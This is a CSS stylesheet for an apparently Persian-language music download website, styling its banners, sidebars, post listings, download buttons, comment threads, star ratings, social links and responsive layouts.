.banners div{margin:0px auto;max-width:99% !important;overflow:hidden;display:inline-block;}
.banners .ADTUBE,.ads_posts .ADTUBE,.ads_single .ADTUBE{max-width:99% !important;overflow:hidden;}
.banners{float:right;width:100%;background:#E5E5E5;padding:7px 0px 5px;}
.banners img{margin:5px 5px 0px;max-width:100%;height:auto;}
.specials{float:right;width:100%;background:#F2F2F2;padding:10px 0px;overflow:hidden;height:191px;box-shadow:inset 0px -34px 0px #e5e5e5;}
.specials .item{margin:0px 7px;width:156px;display:inline-block;}
.specials .cover{float:right;border-radius:50%;overflow:hidden;border:3px solid #FFF;height:150px;width:150px;}
.specials .item span{width:96%;color:#5E5E5E;font:13px/33px Yekan,tahoma;height:35px;display:inline-block;margin-top:10px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0px 5px;}
.specials .item:hover .cover{border-color:#006cb1}
.specials .item:hover span{color:#006CB1;background:#efefef;}
.specials .item:hover .cover img{opacity:0.4;}
.specials .item:hover .cover{background:#000;}
.specials .item:hover .cover:before{content:"";background:url('images/sprites.png') no-repeat scroll -311px -33px transparent;width:23px;height:18px;margin:6.2em;position:absolute;z-index:9;opacity:0.8;}
.side_right .side,.side_left .side,.posts,.pagenavi,.comments,.breadcrumbs{background:#fff;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.1);margin-bottom:10px;float:right;width:100%;}
.breadcrumbs .content{padding:10px 15px;}
.side_right .title,.side_left .title{float:left;background:#f2f2f2;color:#5D5D5D;margin:8px 0px 5px;width:100%;height:30px;text-align:right;position:relative;overflow:hidden;}
.side_right .title h4,.side_left .title h5{font:14px/30px yekan,tahoma;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.side_left .title h5{text-indent:10px;}
.side_right .title:before,.side_left .title:before{content:"";float:right;width:30px;height:30px;background:#006cb1;border-left:8px solid #fff;border-right:8px solid #fff;margin-left:10px;}
.side_left .title:before{float:left;margin:0px;}
.side_right .title:after,.side_left .title:after{background:url('images/sprites.png') no-repeat;content:"";position:absolute;width:16px;height:16px;right:15px;top:8px;}
.side_left .title:after,.side_left .side.other .title:after{left:15px;right:initial;}
.side_right .side.adsright .title:after,.side_left .side.adsleft .title:after{background-position:-334px -34px}
.side_right .side.get_jarchives .title:after{background-position:-305px -51px}
.side_right .side.artist .title:after{background-position:-322px -51px}
.side_right .side.other .title:after,.side_left .side.other .title:after{background-position:-340px -101px}
.side_right .side.newsletter .title:after{background-position:-361px -85px;}
.newsletter p{text-align:center;color:#999;margin-bottom:4px;}
.ads_posts{background:#FFF;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.1);margin-bottom:10px;float:right;width:100%;}
.newsletter form,.ads_single,.ads_posts{text-align:center}
.ads_single img,.ads_posts img{max-width:95%;height:auto;}
.ads_posts img{margin:12px 5px 5px;}
.newsletter input{background:url('images/coments.png') no-repeat left -18px #FCFCFC;font:11px tahoma;padding:8px 0px;text-indent:10px;color:#888;width:95%;border:1px solid #F2F2F2;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.03) inset;margin:5px auto;}
.newsletter input:hover{opacity:0.7;}
.newsletter button{background:#006CB1;margin:5px 5px 5px 0px;padding:3px 10px;color:#FFF;cursor:pointer;border:1px solid #01578E;box-shadow:1px 1px 2px rgba(0, 0, 0, 0.15);}
.newsletter button:hover{background:#01578E;}
.side_left .side.coomingsoon .title:after{background-position:-277px -86px}
.side_right .side.category .title:after{background-position:-58px -101px;width:17px;}
.side_left .side.popularity .title:after{background-position:-76px -101px;width:17px;left:14px;}
.side_left .side.textads .title:after{background-position:-321px -67px;width:17px;left:14px;height:17px;}
.side_right .body,.side_left .body{clear:both;padding:5px 5px 5px;}
.side_right .side.adsright .body,.side_left .side.adsleft .body{text-align:center;}
.side_right .adsright img, .side_left .adsleft img{margin:1px 5px 0px;max-width:100%;height:auto;}
.side_right .side.get_jarchives{background:#006cb1;}
.get_jarchives .title{background:#015f9b;color:#fff;}
.get_jarchives .title:before{border-color:#006cb1;background:#005489;}
.get_jarchives ul{max-height:150px;font:11px/25px tahoma;margin:-2px 0px 2px;}
.get_jarchives li{margin:0px 7px;}
.get_jarchives li:hover{padding-right:5px;}
.get_jarchives li a{color:#b6d1e3;display:block;}
.get_jarchives li:before,.artist li ul li:before{content:"";background:url('images/sprites.png') no-repeat -363px -7px;float:right;width:3px;height:5px;margin:11px 0px 0px 5px;}
.track{width:8px;background:none;}
.track:hover,
.track.dragging{background:#d9d9d9;background:rgba(0, 0, 0, 0.1);}
.handle{width:8px;right:0;background:#999;background:rgba(0, 0, 0, 0.25);transition:width 250ms;}
.track:hover .handle,
.track.dragging .handle{width:8px;}
.get_jarchives .track{background:rgba(0, 0, 0, 0.05);margin-top:-1px;margin-left:2px;}
.get_jarchives .handle{background:rgba(0, 0, 0, 0.2);padding:0px !important;}
.artist .body,.searchform{text-align:center;}
.artist ul li a{background:#f7f7f7;color:#444;border:2px solid #f0f0f0;height:30px;width:30px;display:inline-block;border-radius:50%;font:13px/28px Yekan,tahoma;text-align:center;margin-bottom:5px;}
.artist ul li a:hover{opacity:0.8}
.artist li ul{display:none;margin:1px 4px 5px;text-align:right;background:#fafafa;padding:1px 3px 5px;}
.artist li ul li a{background:none;height:auto;width:auto;display:initial;border-radius:0px;color:#5d5d5d;font:11px/24px tahoma;border:0px;}
.artist li ul li:before{background-position:-366px -7px;margin:11px 5px 0px 5px;transition:all 0.3s ease-out 0s;}
.artist li ul li:hover:before{background-position:-369px -7px;margin:11px 5px 0px 5px;}
.artist li ul li:hover a{color:#046eb2}
.category .cat-item-124 a:before{content:"";background:url('images/sprites.png') no-repeat -296px 0px;height:17px;width:11px;float:right;}
.requset{background:#006CB1;height:60px;border:1px solid #00548a;border-right:5px solid #00548a;display:block;margin-bottom:10px;position:relative;}
.requset:before{content:"";background:url('images/sprites.png') no-repeat scroll -191px -86px transparent;height:32px;width:34px;float:right;margin:15px 9px 0px 20px;backface-visibility:hidden;transition-duration:0.5s;}
.requset:hover:before{transform:scale(0.8);transition-timing-function:cubic-bezier(0.47, 2.02, 0.31, -0.36);}
.requset:hover{opacity:0.8}
.requset:after{content:"";background:#005992;height:32px;width:1px;position:absolute;top:16px;right:52px;}
.requset h5{color:#fff;margin-top:11px;font-size:15px;}
.requset p{color:#63A7D2;margin-top:3px;}
.category .body > ul{padding-bottom:5px;margin-top:-7px;}
.category .body > ul > li{position:relative;}
.category .body > ul > li > span{position:absolute;left:4px;top:8px;font:13px Yekan,tahoma;color:#999;background:#f7f7f7;padding:0px 6px;border-radius:3px;}
.category .body > ul > li > ul > li > span,.category .body > ul > li > ul > li > ul > li > span{display:none;}
.category .body > ul > li > a{display:block;border-bottom:1px dashed #f2f2f2;padding:5px;font:15px Yekan,tahoma;color:#242424;}
.category .body > ul > li > a:hover{color:#046eb2;}
.category .body > ul > li > ul > li > a{color:#8d8d8d;}
.category .body > ul > li > ul > li > ul > li > a{color:#a6a6a6;}
.category .body > ul > li > ul > li > a:hover,.category .body > ul > li > ul > li > ul > li > a:hover{color:#046eb2}
.category .body > ul > li > ul > li,.category .body > ul > li > ul > li > ul > li{font:11px tahoma;margin-top:7px;}
.category .body > ul > li > ul > li > ul > li{margin-right:10px;}
.category .body > ul > li > ul > li > a:before,.category .body > ul > li > ul > li > ul > li > a:before{content:"";float:right;transition:all 200ms ease-in-out 0s;height:5px;width:5px;margin:5px;border-radius:50%;border:1px solid #046eb2;}
.category .body > ul > li > ul > li > ul > li > a:before{background:#046eb2;}
.category .body > ul > li > ul > li:hover > a:before{color:#046eb2;}
.category .body .children{margin-top:5px;}
.popularity .tabs{text-align:center;}
.popularity .tabs a{padding:2px 10px 4px;background:#F7F7F7;display:inline-block;color:#5D5D5D;font:13px/22px Yekan,tahoma;height:21px;position:relative;}
.popularity .tabs a:after{content:"";position:absolute;border-style:solid;border-width:4px 6px;border-color:#F7F7F7 transparent transparent transparent;left:7px;bottom:-8px;}
.popularity .tabs a:hover{opacity:0.8}
.popularity .tabs .active{background:#999;color:#fff;}
.popularity .tabs .active:after{border-color:#999 transparent transparent transparent;}
.popularity .tabs .active:before{background-position:-95px -99px}
.popularity .tabs a:before{content:"";background:url('images/sprites.png') no-repeat -95px -85px;display:inline-block;width:13px;height:13px;float:right;margin:5px 0px 0px 5px;}
.popularity ul{padding:7px 5px 2px;line-height:26px;}
.coomingsoon ul,.CategoryPosts ul{padding:0px 5px 2px;line-height:25px;margin-top:-2px;}
.popularity ul li,.coomingsoon ul li,.CategoryPosts ul li{border-bottom:1px dashed #f2f2f2;padding-bottom:3px;}
.coomingsoon ul li:last-child,.CategoryPosts ul li:last-child,.popularity ul li:last-child{border:0px;padding:0px;}
.popularity ul li a,.coomingsoon ul li a,.CategoryPosts ul li a{color:#949494}
.popularity ul li a:hover,.coomingsoon ul li a:hover,.CategoryPosts ul li a:hover{color:#006cb1}
.popularity ul li a:before,.coomingsoon ul li a:before,.CategoryPosts ul li a:before{content:"";background:url('images/sprites.png') no-repeat -344px -20px;float:right;width:4px;height:7px;margin:11px 0px 0px 5px;transition:all 200ms ease-in-out 0s;}
.coomingsoon ul li a:before,.CategoryPosts ul li a:before{margin-top:10px;}
.popularity ul li a:hover:before,.coomingsoon ul li a:hover:before,.CategoryPosts ul li a:hover:before{background-position:-348px -20px;}
.popularity ul li span{font:10px tahoma;background:#F7F7F7;padding:1px 5px 2px;border-radius:3px;color:#888;margin-right:4px;}
.popularity ul li:hover span{background:#006cb1;color:#fff;}
.textads .item{background:#f5f5f5;padding:5px 9px;margin:0px 5px 10px;}
.textads .item:last-child{margin-bottom:5px;}
.textads .item a{font-weight:bold;color:#525252;}
.textads .item a:hover{color:#046eb2;}
.textads .item p{color:#999;}
.textads .item span{display:block;text-align:left;}
.textads .item span a{font-weight:normal;color:#04b273;}
.textads .item span a:hover{color:#048f5d;}
.artist .open{background:#046EB2;border-color:#0162a0;color:#fff;}
.posts .title{float:left;background:#F2F2F2;margin:8px 0px 0px;width:100%;height:50px;text-align:right;position:relative;}
.posts .title:before{content:"";float:right;width:50px;height:50px;background:#006cb1;border-left:8px solid #FFF;border-right:8px solid #FFF;margin-left:10px;}
.posts .title:after{background:url('images/sprites.png') no-repeat -1px -85px;content:"";position:absolute;width:39px;height:34px;right:13px;top:9px;}
.posts.buy .title{height:35px;}
.posts.buy .title h2,.posts.buy .title h3{margin:6px 0px 0px;width:auto;line-height:23px;}
.posts.buy .title:before{width:35px;height:35px;}
.posts.buy .title:after{background-position:-109px -105px;width:21px;height:15px;right:15px;top:10px;}
.posts.buy .buylink{background:#DBDBDB;margin:10px auto;width:60%;height:40px;font:13px Yekan,tahoma;}
.posts.buy .buylink span{line-height:41px;float:right;width:65%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-indent:10px;color:#323232;}
.posts.buy .buylink a{float:left;background:#006CB1;height:40px;color:#FFF;line-height:41px;padding-right:9px;position:relative;}
.posts.buy .buylink a:hover{opacity:0.8}
.posts.buy .buylink a:before{background:url('images/sprites.png') no-repeat -225px -86px;content:"";width:26px;height:24px;float:left;margin:9px 9px 0px;}
.posts.buy .buylink a:after{content:"";position:absolute;border-style:solid;border-width:6px 4px;border-color:transparent transparent transparent #006cb1;right:-8px;top:14px;}
.posts .title .right{float:right;width:80%;}
.posts .title h2,.posts .title h1{font:14px yekan,tahoma;margin:5px 0px 1px;float:right;white-space:nowrap;overflow:hidden;width:100%;text-overflow:ellipsis;}
.posts .title .right a{color:#5e5e5e}
.posts .title .right a:hover{color:#006cb1}
.posts .title .info{width:100%;float:right;line-height:2px;color:#5D5D5D;}
.posts .title .info span{font:11px tahoma;color:#919191;margin-left:2px;}
.posts .title .info a{color:#787878;}
.posts .title .info a:hover{color:#000;}
.posts .title .info span:before{content:"";width:4px;height:4px;display:inline-block;margin-left:5px;border:1px solid #aaa;}
.posts .social{float:left;position:relative;height:30px;width:30px;margin:11px 5px;cursor:pointer;}
.posts .social:before{content:"";background:url('images/sprites.png') no-repeat scroll -366px -53px transparent;width:13px;height:15px;float:left;margin:7px 7px 0px;}
.social ul{position:absolute;left:-1px;top:32px;background:#FFF;box-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);z-index:9;padding:0px 5px;opacity:0;visibility:hidden;border-radius:3px;}
.social ul:before{content:"";display:block;border-color:transparent transparent #fff transparent;border-style:solid;border-width:4px 6px;position:absolute;margin:-8px 4px;}
.social:hover ul{opacity:1;visibility:visible;}
.social li{border-bottom:1px solid #f2f2f2;float:right;width:100%;padding:5px 0px;}
.social li:last-child{border:0px;}
.social a{background:url('images/sprites.png') no-repeat;float:left;}
.social .fb{background-position:-264px -67px;width:15px;height:18px;margin:1px 0px 0px 2px;}
.social .gp{background-position:-278px -67px;width:18px;height:18px;margin-left:1px;}
.social .tw{background-position:-295px -67px;height:18px;width:18px;}
.social a:hover{opacity:0.6}
.posts .body{clear:both;padding:5px 13px;}
.posts .body img{max-width:100%;height:auto;margin:5px 0px;}
.information{background:#f2f2f2;margin-bottom:10px;height:60px;}
.information .more,.information .the_views{height:32px;line-height:31px;color:#FFF;padding:0px 9px;margin-top:14px;}
.information .more:before,.information .the_views:before,.information .comments_link:before{content:"";background:url('images/sprites.png') no-repeat;float:right;width:14px;height:14px;margin:9px 0px 0px 6px;}
.information .more:before{background-position:-41px -85px}
.information .the_views:before{background-position:-41px -100px}
.information .the_views{float:right;background:#b3b3b3;}
.information .more{float:left;background:#006cb1;}
.information .more:hover{background:#0B87D7}
.information .comments_link{float:right;margin:19px 10px 0px 0px;}
.information .comments_link a{color:#b3b3b3}
.information .comments_link a:hover{color:#006cb1}
.information .comments_link:before{background-position:-55px -85px;height:11px;width:13px;margin:6px 0px 0px 5px;}
.information .like{float:left;margin-top:17px;}
.information .c_like, .information .c_dislike{cursor:pointer;float:left;color:#888;line-height:24px;margin-left:10px;}
.information .c_like:before,.information .c_dislike:before{content:"";background:url('images/sprites.png') no-repeat -81px -85px;height:12px;width:14px;float:left;margin:7px 7px 0px 0px;}
.information .c_like:before{background-position:-81px -85px}
.information .c_dislike:before{background-position:-67px -85px}
.pagenavi .pages{padding:5px;float:right;margin:5px 10px;}
.pagenavi .pages:before{content:"";float:left;background:#e5e5e5;height:12px;width:1px;margin:6px 10px 0px 0px;}
.pagenavi a, .pagenavi .current,.pagenavi .extend{margin:10px 1px 7px;float:left;text-align:center;color:#727272;padding:0px 8px;}
.pagenavi .current,.pagenavi a:hover{color:#FFF;background:#006cb1;}
.pagenavi .left{float:left;margin-left:9px;width:1px;height:1px;}
.footer{float:right;width:100%;background:#e6e6e6;}
.footer .tags{float:right;width:22%;background:#006CB1;height:185px;overflow:hidden;}
.footer .tags .content{clear:both;text-align:justify;padding:10px;height:120px;overflow:hidden;}
.footer .tags h5{background:#f8f8f8;float:left;width:97%;margin-top:10px;height:33px;font-size:15px;line-height:32px;text-align:right;box-shadow:2px 3px 0px rgba(0, 0, 0, 0.1);}
.footer .tags h5:before,.latest h6:before{content:"";background:url('images/sprites.png') no-repeat -108px -86px;height:18px;width:20px;float:right;margin:8px 7px 0px 6px;}
.latest h6:before{background-position:-128px -85px;width:13px;height:20px;margin:6px 10px 0px 5px;}
.footer .tags span{float:left;background:#fff;font:10px tahoma;color:#a9a9a9;margin:8px;padding:1px 5px 2px;border-radius:3px;}
.footer .tags a{color:#B2D0E3;padding:4px;font:11px/21px tahoma !important;}
.footer .tags a:hover{color:#fff;}
.latest{float:right;width:25%;margin-right:10px;height:185px;overflow:hidden;}
.latest h6{background:#f8f8f8;float:right;width:100%;margin-top:10px;height:33px;font-size:14px;line-height:33px;text-align:right;color:#7e7e7e;}
.latest h6 a{float:left;margin:9px;font:11px tahoma;color:#7e7e7e;}
.latest h6 a:hover{color:#006cb1}
.latest ul{clear:both;text-align:right;line-height:26px;padding:5px 0px;}
.latest ul li{text-align:justify;}
.latest ul li a:before{content:"";background:url('images/sprites.png') no-repeat scroll -372px -7px transparent;float:right;width:3px;height:5px;margin:13px 5px 0px;transition:all 0.3s ease-out 0s;}
.latest ul li a:hover:before{background-position:-369px -7px}
.latest ul li a{color:#7e7e7e}
.latest ul li a:hover{color:#006cb1}
.copyright{float:right;width:100%;background:#555;padding:10px 0px;position:relative;}
.copyright p{text-align:right;color:#ccc;}
.copyright a{color:#e5e5e5;}
.copyright a:hover{color:#ff751a;}
.vebeet{background:url('images/sprites.png') no-repeat -141px -86px;float:right;width:50px;height:43px;margin:12px 0px 0px 10px;}
.scrolltop{background-color:rgba(0, 0, 0, 0.15);width:45px;height:45px;cursor:pointer;transition:all 0.3s ease-out 0s;position:absolute;left:0px;top:10px;}
.scrolltop:hover{background-color:rgba(0, 0, 0, 0.25)}
.scrolltop:hover .icon{margin-top:17px;}
.scrolltop .icon{display:inline-block;height:7px;width:12px;margin-top:19px;background:url('images/sprites.png') no-repeat -368px -70px;}
.shortlink{background:#fafafa;margin-bottom:7px;height:30px;}
.shortlink span{float:right;font:13px/30px Yekan,tahoma;color:#4d4d4d;}
.shortlink span:before{background:url('images/sprites.png') no-repeat -252px -106px;content:"";float:right;width:14px;height:14px;margin:8px 10px 0px 5px;}
.shortlink a{float:left;font:11px/30px tahoma;color:#878787;margin-left:10px;}
.download{text-align:center;width:70%;margin:0px auto;}
.download audio{width:100%;margin:5px 0px;}
.download textarea{width:97%;direction:ltr;text-align:left;font:11px/18px tahoma;box-shadow:inset 0px 0px 3px rgba(0, 0, 0, 0.1);resize:none;color:#8d8d8d;padding:6px 7px;margin-bottom:5px;overflow:hidden;height:74px;}
.download .blogcode i{background:#aaa;color:#fff;padding:2px 7px;margin:0px 0px 10px;display:inline-block;font-style:normal;}
.download a{font:14px/35px Yekan,tahoma;background:#E6E6E6;height:35px;display:inline-block;color:#006CB1;position:relative;padding:0px 53px 0px 10px;margin:13px 10px;border-radius:5px;}
.download a:hover{background:#006cb1;color:#fff;}
.download a:before{content:"";width:49px;height:49px;background:#006cb1;position:absolute;right:-11px;top:-11px;border-radius:50%;border:4px solid #fff;}
.download a:after{background:url('images/sprites.png') no-repeat -254px -87px;content:"";position:absolute;width:22px;height:18px;right:7px;top:7px;backface-visibility:hidden;transition-duration:0.5s;}
.download a:hover:after{transform:scale(0.8);transition-timing-function:cubic-bezier(0.47, 2.02, 0.31, -0.36);}
.related .titles,.comments .titles,.tags .titles{color:#595858;font:15px Yekan,tahoma;margin:7px 13px;}
.tags .body h3{text-align:justify;}
.tags .body h3 a{font:13px/33px Yekan,tahoma;padding:3px 4px;background:#fafafa;color:#777;}
.tags .body h3 a:hover{background:#006CB1;color:#fff;}
.related .titles:before,.comments .titles:before,.tags .titles:before{background:url('images/sprites.png') no-repeat -295px -86px;content:"";float:right;width:20px;height:17px;margin:4px 0px 0px 6px;}
.comments .titles:before,.tags .titles:before{background-position:-285px -104px;width:23px;height:18px;}
.tags .titles:before{background-position:0px -2px;}
.comments .titles i{font:10px tahoma;color:#C8C8C8;margin:0px 5px;}
.related ul{float:right;width:100%;padding-bottom:5px;}
.related ul li{float:right;width:47%;margin:0px 10px;}
.related ul li a{color:#999;padding:2px 3px 2px 8px;float:right;margin-bottom:5px;}
.related ul li a:before{content:"";background:url('images/sprites.png') no-repeat scroll -372px -7px transparent;float:right;width:3px;height:5px;margin:9px 5px 0px;transition:all 0.3s ease-out 0s;}
.related ul li a:hover:before{background-position:-375px -7px;}
.related ul li a:hover{background:#006cb1;color:#fff}
.comments .body{float:right;width:100%}
.commentlist{padding:5px 10px;}
.commentlist ul{margin:0px 0px 10px;text-align:right;}
.commentlist li{list-style:none outside none;color:#999;}
.commentlist li:before{content:"";float:right;height:4px;width:4px;margin:9px 0px 0px 5px;border:1px solid #d9d9d9;}
.commentlist .comment-respond{display:inline-block;width:100%;}
.commentlist .right{float:right;width:100%;text-align:center;}
.commentlist input{background:url('images/coments.png') no-repeat scroll left 6px #FCFCFC;font:11px tahoma;padding:8px 0px;text-indent:10px;color:#888;margin-bottom:5px;width:32%;border:1px solid #F2F2F2;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.03) inset;}
.commentlist .author_email{background-position:left -18px;margin-right:6px;}
.commentlist .author_url{background-position:left -45px;margin-right:6px;}
.commentlist textarea{float:right;background:#FCFCFC;font:11px tahoma;color:#888;resize:none;min-height:94px;border:1px solid #F2F2F2;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.03) inset;padding:6px;width:98%;margin:5px 0px;}
.commentlist textarea:hover, .commentlist input:hover{opacity:0.7;}
.commentlist textarea:focus, .commentlist input:focus{box-shadow:0px 0px 3px rgba(0, 0, 0, 0.04) inset;}
.commentlist button{float:left;background:#006cb1;margin:5px 5px 5px 0px;padding:7px 10px;color:#FFF;cursor:pointer;border:1px solid #01578e;box-shadow:1px 1px 2px rgba(0, 0, 0, 0.15);}
.commentlist button:hover{background:#01578e;}
.commentlist .blackey{background:#4d4d4d;border-color:#303030}
.commentlist .blackey:hover{background:#303030;}
.commentlist .blackey:before{display:none;}
.commentlist .form-submit{display:none;}
.commentlist .navigation{float:right;width:100%;margin:5px 0px 12px;}
.commentlist .previous_comments{float:left;}
.commentlist .next_comments{float:right;}
.commentlist .previous_comments a, .commentlist .next_comments a{background:#ccc;color:#fff;padding:6px 10px;}
.commentlist .previous_comments a:hover, .commentlist .next_comments a:hover{background:#e5e5e5;}
.comment{margin:5px 0px 0px;}
.comment .vcard{padding:10px 0px 0px;border-top:1px dashed #F2F2F2;}
.cm_avatar{float:right;width:50px;height:50px;margin-right:5px;}
.cm_avatar img{border-radius:50%;}
.cm_author,.cm_bottom{float:right;width:60%;}
.cm_author a{font:15px/24px Yekan,tahoma;}
.cm_meta{height:54px;}
.cm_meta .line{float:right;height:30px;width:1px;background:#f2f2f2;margin:10px 13px 0px;}
.comment-reply-link{color:#b3b3b3;font-weight:normal;float:right;}
.comment-reply-link:before{content:"";background:url('images/sprites.png') no-repeat -64px -118px;height:11px;width:14px;float:right;margin:6px 0px 0px 5px;}
.comment .comment_date{float:right;line-height:24px;color:#b3b3b3;margin-left:5px;}
.comment .comment_date:before{content:"";height:14px;width:13px;background:url('images/sprites.png') no-repeat scroll -79px -117px transparent;margin:7px 0px 0px 5px;float:right;}
.comment_text{color:#919090;padding:5px;}
.comment_waiting{font:11px tahoma;color:#015F9B;opacity:0.7;margin-right:5px;}
.comment-reply-title{text-align:left;float:right;width:100%;}
.comment-reply-title a{background:#015F9B;font:11px tahoma;padding:2px 5px 3px;color:#fff;margin-bottom:5px;float:left;border-radius:3px;}
.comment-reply-title a:hover{opacity:0.7;}
.commentlist .depth-2 .vcard{padding-right:30px;}
.commentlist .depth-3 .vcard{padding-right:60px;}
.commentlist .depth-4 .vcard{padding-right:90px;}
.commentlist .depth-5 .vcard{padding-right:120px;}
.commentlist .depth-6 .vcard{padding-right:150px;}
.commentlist .depth-6 .line:nth-child(2){display:none}
.comment.depth-2 .cm_author a:before{content:"";background:url('images/sprites.png') no-repeat -93px -118px;height:11px;width:7px;float:right;margin:9px 0px 0px 6px;}
.cm_like{float:right;width:33px;}
.cm_like .c_like, .cm_like .c_dislike{cursor:pointer;float:right;color:#888;line-height:24px;width:100%;}
.cm_like .c_dislike{margin-left:5px;}
.cm_like .c_like:before{content:"";background:url('images/sprites.png') no-repeat -54px -118px;height:10px;width:10px;float:right;margin:8px 0px 0px 5px;}
.cm_like .c_dislike:before{content:"";background:url('images/sprites.png') no-repeat -41px -118px;height:10px;width:10px;float:right;margin:8px 0px 0px 5px;}
.bypostauthor .url:after{content:"مدیر";font:11px tahoma;background:#006cb1;border-radius:3px;color:#FFF;margin-right:6px;padding:0px 5px 3px;}
.fixed_left,.fixed_right{position:fixed;left:5px;bottom:5px;padding:5px 6px 0px;background:#f2f2f2;border-radius:3px;}
.fixed_right{right:5px;left:initial;}
.fixed_left .title,.fixed_right .title{margin-bottom:5px;height:18px;}
.fixed_left .title i,.fixed_right .title i{font:11px tahoma;background:#cf1818;float:right;color:#fff;cursor:pointer;padding:1px 6px 3px;border-radius:3px;}
.contactForm .right{width:40%;position:relative;}
.contactForm .bottom{position:relative;}
.contactForm .alert, .contactForm .alert2, .contactForm .alert3{position:absolute;top:33px;left:3px;background:rgba(215, 36, 36, 0.03);padding:1px 5px;border-radius:3px;border:1px solid rgba(215, 36, 36, 0.1);color:rgba(215, 36, 36, 0.3);}
.contactForm .alert2{top:105px;}
.contactForm .alert3{top:39px;}
.contactForm input,.contactForm textarea,.postspage input,.postspage textarea{width:100%;border:1px solid #F2F2F2;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.03) inset;color:#888;background:none repeat scroll 0% 0% #FCFCFC;padding:8px 0px;text-indent:9px;margin-bottom:10px;font:11px tahoma;}
.postspage input,.postspage textarea{width:auto;}
.contactForm input:hover,.contactForm textarea:hover,.postspage input:hover,.postspage textarea:hover{opacity:0.7;}
.contactForm label,.contactForm{width:100%;display:inline-block;padding-bottom:8px;}
.contactForm{margin:0px;}
.contactForm textarea{resize:none;margin:5px 0px;height:70px;}
.contactForm button{float:left;padding:5px 10px;color:#FFF;background:#DE3358;font-size:15px;border:1px solid #F2F2F2;cursor:pointer;margin-right:5px;margin-top:3px;}
.contactForm button:hover{opacity:0.7;}
.socialha a{display:block;padding:6px 9px;border-bottom:1px dashed #f7f7f7;line-height:20px;color:#666;}
.socialha a:last-child{border:0px;}
.socialha a:hover{color:#fff}
.socialha a:before{content:"";float:left;width:17px;height:17px;margin:2px 0px 0px 0px;background:url('images/sprites.png') no-repeat;}
.socialha .fb:before{background-position:-3px -54px;}
.socialha .gp:before{background-position:-21px -54px;}
.socialha .tw:before{background-position:-44px -54px;}
.socialha .in:before{background-position:-64px -54px;}
.socialha .cl:before{background-position:-84px -54px;width:23px;}
.socialha .ap:before{background-position:-125px -54px;}
.socialha .tg:before{background-position:-108px -54px;}
.socialha .fb:hover:before{background-position:-3px -29px;}
.socialha .gp:hover:before{background-position:-21px -29px;}
.socialha .tw:hover:before{background-position:-44px -29px;}
.socialha .in:hover:before{background-position:-64px -29px;}
.socialha .cl:hover:before{background-position:-84px -29px;}
.socialha .ap:hover:before{background-position:-125px -29px;}
.socialha .tg:hover:before{background-position:-108px -29px;}
.socialha .fb:hover{background:#2484c6;border-color:#2484c6}
.socialha .gp:hover{background:#eb4034;border-color:#eb4034}
.socialha .tw:hover{background:#48a9eb;border-color:#48a9eb}
.socialha .in:hover{background:#cb7c15;border-color:#cb7c15}
.socialha .cl:hover{background:#55b01e;border-color:#55b01e}
.socialha .ap:hover{background:#ed145b;border-color:#ed145b}
.socialha .tg:hover{background:#19bbea;border-color:#19bbea}
.star_ratings{margin-top:10px;height:40px;overflow:hidden;}
.star_ratings .stars-wrap{width:85px;float:left;margin-top:11px;}
.star_ratings .txt{float:right;width:30%;font:13px/30px Yekan,tahoma;color:#4D4D4D;}
.star_ratings .txt:before{content:"";background:url('images/sprites.png') no-repeat -27px -2px;height:15px;width:15px;float:right;margin:8px 8px 0px 7px;}
.ps-star-ratings .stars-wrap{width:85px;float:left;margin-left:10px;}
.ps-star-ratings .psfr-stars{height:17px;position:relative;}
.ps-star-ratings .psfr-star{background-position:0px 0px;}
.ps-star-ratings .psfr-star.gray{background:url(images/rating_off.png) repeat-x;}
.ps-star-ratings .psfr-star.yellow{background-image:url(images/rating_on.png);}
.ps-star-ratings .orange{background:url('images/rating_over.png') #FFF;}
.ps-star-ratings .psfr-stars .psfr-fuel{height:16px;position:absolute;top:0px;left:0px;z-index:0;}
.ps-star-ratings .psfr-stars a{width:17px;height:16px;float:left;position:relative;z-index:1;}
.ps-star-ratings .psfr-legend{float:left;line-height:16px;color:#AAA;margin-top:11px;margin-left:10px;}
.ps-star-ratings div{float:left;}
.ps-star-ratings .ratenumber{float:left;margin:2px 0px 0px 10px;}
.ps-star-ratings .ratenscore{float:right;margin-left:10px;}
.ps-star-ratings .ratenscore span{font-size:13px;font-weight:bold;}
.psfr-legend strong{font:13px Yekan,tahoma;}
.ps-star-ratings .rating,.ps-star-ratings .best,.ps-star-ratings .item,.comment-author-link a:before{display:none}
.navicon, .navicon2{display:none;}
@media screen and (max-width:1360px){.fixed, .wrapper{width:95%;}
.listensong .info{width:25%;}
.listensong .left{width:50%}
}
@media screen and (max-width:1280px){.listensong{width:62%;}
.menu li a{padding:5px 6px;}
.search{width:22%;}
.fixed, .wrapper{width:98%;}
.posts.buy .buylink{width:68%;}
.commentlist input{width:31%;}
}
@media screen and (max-width:1024px){.heading{width:35%;}
.related ul li{width:46%}
.download video{right:20%;width:65%;}
.listensong,.side_left,.wrapper2{width:100%;}
.posts .title .right{width:78%;}
.pagebody{width:76.6%;}
.side_right{width:22%;}
.listensong:before,.singlespc{display:none}
.search{margin-left:5px;}
.menu.fixmenu ul{margin:0px -170px 0px 0px;}
.fixmenu .navicon{margin:8px 0px 0px}
.navicon{display:block;float:right;margin:18px 0px 0px;cursor:pointer;font:16px/28px Yekan,tahoma;color:#FFF;padding:0px 9px;border-radius:3px;height:31px;}
.navicon:hover{background:#015F9B;}
.navicon:before{content:"";background:url('images/sprites.png') no-repeat -360px -105px;height:10px;width:10px;float:right;margin:10px 0px 0px 10px;}
.navicon2{cursor:pointer;display:block;background:#222;height:50px;}
.navicon2 b{float:right;font:15px Yekan,tahoma;color:#FF751A;overflow:hidden;width:110px;text-align:right;height:23px;margin:4px 9px -4px 0px;}
.navicon2 b:nth-child(2){float:right;color:#aaa;font:10px tahoma;height:15px;}
.navicon2 i{width:20px;height:20px;color:#CCC;background:#111;font:12px/18px tahoma;position:absolute;top:16px;left:13px;}
.navicon2 i:hover{background:#FF751A;color:#fff;}
